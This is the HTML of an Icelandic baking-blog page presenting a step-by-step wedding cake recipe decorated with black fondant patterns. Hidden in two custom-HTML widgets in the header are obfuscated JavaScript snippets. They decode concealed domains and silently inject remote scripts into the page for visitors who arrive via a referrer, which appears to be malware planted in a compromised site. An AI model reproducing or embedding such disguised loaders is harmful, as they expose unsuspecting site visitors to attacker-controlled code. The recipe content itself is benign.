	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li id="menu-item-21262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li id="menu-item-21257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li id="menu-item-21259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li id="menu-item-21265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/">Uppskriftir</a>
<ul class="sub-menu">
	<li id="menu-item-20239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li id="menu-item-20237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li id="menu-item-20238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li id="menu-item-20692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li id="menu-item-20236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li id="menu-item-20688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li id="menu-item-20685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li id="menu-item-20689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li id="menu-item-20691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li id="menu-item-20684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li id="menu-item-19909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li id="menu-item-21602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/">Bakstursráð</a></li>
<li id="menu-item-21036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/">Heimilið</a></li>
<li id="menu-item-20233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/">Mömmur mæla með</a></li>
<li id="menu-item-19916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/">Um mig</a>
<ul class="sub-menu">
	<li id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></div></div>
				<div class="widget links-4 widget_links" id="linkcat-170"><h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Aðrar síður</h5>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bakerella.com/" rel="noopener" target="_blank"><img src="http://farm5.static.flickr.com/4143/5443167907_1d46af0d90_o.jpg"  alt="Bakerella"  /> Bakerella</a></li>

	</ul>
</div>
			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<div class="cs-topbar" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-inner-large-height">
			<div class="cs-header__col cs-col-left">
							</div>
			<div class="cs-header__col cs-col-center">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default cs-logo-large" href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark cs-logo-large" href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-right">
						<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input class="cs-search__input" type="search" data-swplive="true" data-swpparentel=".cs-search__nav-form .cs-search-live-result" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>

			<div class="cs-search-live-result"></div>
		</form>
					</div>
		</div>
	</div>
</div>

<div class="cs-header-before"></div>

<header class="cs-header cs-header-six cs-form-styled-one" data-scheme="default">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">

			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo cs-logo-hide">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
					</div>
			<div class="cs-header__col cs-col-center">
				<nav class="cs-header__nav"><ul id="menu-mommur-is-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/"><span>Jólabakstur</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/"><span>Tilefni</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu" data-scheme="default">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21262"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/">Fermingarkaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21257"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarskreytingar/">Fermingarskreytingar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21259"><a href="https://mommur.is/category/kokuskreytingar/ferming/kransakaka/">Kransakaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21265"><a href="https://mommur.is/category/kokuskreytingar/ferming/braudtertur-ferming/">Brauðtertur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://mommur.is/category/kokuskreytingar/ferming/smarettir/">Smáréttir</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20234"><a href="https://mommur.is/category/uppskriftir/"><span>Uppskriftir</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20239"><a href="https://mommur.is/category/uppskriftir/uppskriftasafnid/">Uppskriftasafnið</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20237"><a href="https://mommur.is/category/uppskriftir/marengs/">Marengs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20238"><a href="https://mommur.is/category/uppskriftir/tertur/">Tertur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20692"><a href="https://mommur.is/category/uppskriftir/skyrostakokur/">Skyr/ostakökur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20236"><a href="https://mommur.is/category/uppskriftir/gotteri/">Gotterí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20688"><a href="https://mommur.is/category/uppskriftir/muffins/">Muffins</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20685"><a href="https://mommur.is/category/uppskriftir/kokupinnar/">Kökupinnar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20689"><a href="https://mommur.is/category/uppskriftir/pinnamatur/">Pinnamatur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20691"><a href="https://mommur.is/category/uppskriftir/salat/">Salat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20684"><a href="https://mommur.is/category/uppskriftir/braudrettir/">Brauðréttir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20686"><a href="https://mommur.is/category/uppskriftir/krem/">Krem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19909"><a href="https://mommur.is/4558-2/">Sykurmassagerð</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21602"><a href="https://mommur.is/category/bakstursrad/"><span>Bakstursráð</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21036"><a href="https://mommur.is/category/heimilid/"><span>Heimilið</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20233"><a href="https://mommur.is/category/mommur-maela-med/"><span>Mömmur mæla með</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19916"><a href="https://mommur.is/um-mig/"><span>Um mig</span></a>
<ul class="sub-menu" data-scheme="default">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19994"><a href="https://mommur.is/um-mig/umfjollun/">Umfjöllun</a></li>
</ul>
</li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<div class="cs-header__two-column cs-site-submenu section-heading-default-style-1">
			<span class="cs-header__two-column-label">Skoða</span>

			<div class="cs-header__multi-column-container" data-scheme="default">
				<div class="cs-header__multi-column-row">
					<div class="cs-header__multi-column-col cs-widget-area">
											</div>
					<div class="cs-header__multi-column-col cs-widget-area">
						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					<div class="cs-entry__header cs-entry__header-grid">
	<div class="cs-entry__header-inner">
		<div class="cs-entry__header-info">
			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/brudkaup/" rel="category tag">Brúðkaup</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div><h1 class="cs-entry__title"><span>Brúðarterta</span></h1>				<div class="cs-entry__details-data">
														<a class="cs-author-avatar" href="https://mommur.is/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></a>
													<div class="cs-entry__details-meta">
						<div class="cs-entry__author-meta"><a href="https://mommur.is/author/admin/">mömmur.is</a></div>					</div>
				</div>
			
					</div>
					<figure class="cs-entry__post-media post-media">
				<img width="550" height="432" src="https://mommur.is/wp-content/uploads/2010/07/IMG_3203.jpg" class="attachment-csco-large size-csco-large wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2010/07/IMG_3203.jpg 550w, https://mommur.is/wp-content/uploads/2010/07/IMG_3203-509x400.jpg 509w" sizes="(max-width: 550px) 100vw, 550px" />			</figure>
				</div>
</div>

					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<p><img class="aligncenter size-full wp-image-3765" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3164.jpg" alt="" width="550" height="388" /></p>
<p><strong>Nýtískulega og falleg brúðarterta sem myndi sóma sér vel í hvaða brúðkaupi sem er. Vel hægt að breyta litnum á munstrinu í stíl við litina í brúðkaupinu. </strong></p>
<p>Kakan er búin til úr 2 stórum og þykkum hringjamótum og 2 litlum og þykkum hringjamótum. Hver hringur er skorinn í tvennt og smjörkrem sett á milli. Kökuunum er raðað saman í tvær kökur, eina stóra og eina litla. Kökurnar eru smurðar að utan með smjörkremi. Hvítur sykurmassi er flattur út og settur yfir kökuna. Gott er að skreyta kökurnar í sinnhvoru lagi en þegar kökurnar eru settar saman er gott að nota kökusúlur til að festa þær með, grillpinnar duga líka. Kakan er skreytt með svörtum sykurmassa sem er skorinn í alls kyns form. Það er hægt að gera munstrið á hvaða hátt sem er en ágætt er að byrja á ákveðnum grunni og vinna út frá því. Blómastilkarnir eru góðir sem grunnur. Mótuð eru hringir og blóm með sykurmassamótum. Lengjan í kringum kökuna er búin til með sykurmassabyssu.</p>
<p><strong>Skref fyrir skref: </strong></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-3766" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3026.jpg" alt="" width="550" height="358" /><img loading="lazy" class="aligncenter size-full wp-image-3767" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3054.jpg" alt="" width="550" height="320" /><img loading="lazy" class="aligncenter size-full wp-image-3768" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3072.jpg" alt="" width="550" height="290" /><img loading="lazy" class="aligncenter size-full wp-image-3769" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3185.jpg" alt="" width="550" height="355" /><img loading="lazy" class="aligncenter size-full wp-image-3770" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3199.jpg" alt="" width="550" height="396" /><img loading="lazy" class="aligncenter size-full wp-image-3771" title="Brúðarterta" src="http://blog.mommur.is/wp-content/uploads/2010/07/IMG_3203.jpg" alt="" width="550" height="432" srcset="https://mommur.is/wp-content/uploads/2010/07/IMG_3203.jpg 550w, https://mommur.is/wp-content/uploads/2010/07/IMG_3203-509x400.jpg 509w" sizes="(max-width: 550px) 100vw, 550px" /></p>

